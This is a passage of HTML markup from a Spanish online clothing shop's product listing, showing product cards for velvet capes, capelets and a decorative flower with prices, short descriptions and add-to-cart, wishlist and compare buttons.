		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3004" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3004" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-larga-de-terciopelo-marron">Capa larga de terciopelo...</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capa multiposición con lazada al cuello  está diseñada para transformar cualquier look en una propuesta envolvente y sofisticada. Confeccionada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3004">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3001" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-larga-de-terciopelo-verde" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6069-home_default/capa-larga-de-terciopelo-verde.jpg"
					alt = "Capa larga de terciopelo verde"
					data-full-size-image-url = "https://www.matildecano.es/6069-large_default/capa-larga-de-terciopelo-verde.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3001"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3001" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_3001" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3001" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3001" name="id_product_attribute">
		<input type="hidden" value="3001" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3001" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3001" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3001" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-larga-de-terciopelo-verde">Capa larga de terciopelo verde</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capa multiposición con lazada al cuello  está diseñada para transformar cualquier look en una propuesta envolvente y sofisticada. Confeccionada...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3001">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2859" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capelina-eloise" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5999-home_default/capelina-eloise.jpg"
					alt = "Capelina Eloise"
					data-full-size-image-url = "https://www.matildecano.es/5999-large_default/capelina-eloise.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2859"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2859" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2859" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2859" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2859" name="id_product_attribute">
		<input type="hidden" value="2859" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2859" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2859" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2859" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capelina-eloise">Capelina Eloise</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Eleva tu look de invitada con esta capa confeccionada en Crep Élite Triacetato burdeos, diseñada para añadir movimiento, sofisticación y una dosis...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2859">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2863" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capelina-lena" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5728-home_default/capelina-lena.jpg"
					alt = "Capelina Lena"
					data-full-size-image-url = "https://www.matildecano.es/5728-large_default/capelina-lena.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2863"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2863" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2863" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2863" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2863" name="id_product_attribute">
		<input type="hidden" value="2863" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2863" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2863" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2863" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capelina-lena">Capelina Lena</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="123">123,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Esta capelina multiposición confeccionada en Crep Élite Triacetato azul noche desprende elegancia y originalidad. 
 Sin duda, un complemento...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2863">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="121" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-terciopelo-rosa" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/2853-home_default/capa-terciopelo-rosa.jpg"
					alt = "Capa larga de terciopelo rosa nude"
					data-full-size-image-url = "https://www.matildecano.es/2853-large_default/capa-terciopelo-rosa.jpg"
				  >
				  					<span class="product-additional" data-idproduct="121"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="121" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_121" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_121" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_121" name="id_product_attribute">
		<input type="hidden" value="121" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_121" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_121" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="121" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-terciopelo-rosa">Capa larga de terciopelo...</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Protégete del frío con un toque chic, añade ese plus a tus estilismos de invierno y derrocha estilo allá por donde vayas con una de las prendas...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="121">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1513" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capa-de-terciopelo-azul" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/2860-home_default/capa-de-terciopelo-azul.jpg"
					alt = "Capa larga de terciopelo azul"
					data-full-size-image-url = "https://www.matildecano.es/2860-large_default/capa-de-terciopelo-azul.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1513"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1513" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_1513" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1513" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1513" name="id_product_attribute">
		<input type="hidden" value="1513" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1513" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1513" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1513" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capa-de-terciopelo-azul">Capa larga de terciopelo azul</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Protégete del frío con un toque chic, añade ese plus a tus estilismos de invierno y derrocha estilo allá por donde vayas con una de las prendas...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1513">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2599" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-terciopelo-magnolia-" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5106-home_default/capa-terciopelo-magnolia-.jpg"
					alt = "Capa terciopelo Magnolia"
					data-full-size-image-url = "https://www.matildecano.es/5106-large_default/capa-terciopelo-magnolia-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2599"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2599" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2599" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2599" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2599" name="id_product_attribute">
		<input type="hidden" value="2599" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2599" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2599" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2599" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-terciopelo-magnolia-">Capa terciopelo Magnolia</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="149">149,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
 Capa de terciopelo reversible: Por un lado está confeccionada en un maravilloso terciopelo burdeos y por otro en gasa con estampado floral...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2599">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2632" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/nueva-coleccion/flor-trevi" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5197-home_default/flor-trevi.jpg"
					alt = "Flor estructural Trevi"
					data-full-size-image-url = "https://www.matildecano.es/5197-large_default/flor-trevi.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2632"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2632" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2632" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2632" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2632" name="id_product_attribute">
		<input type="hidden" value="2632" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2632" name="qty" value="1" data-min="1">
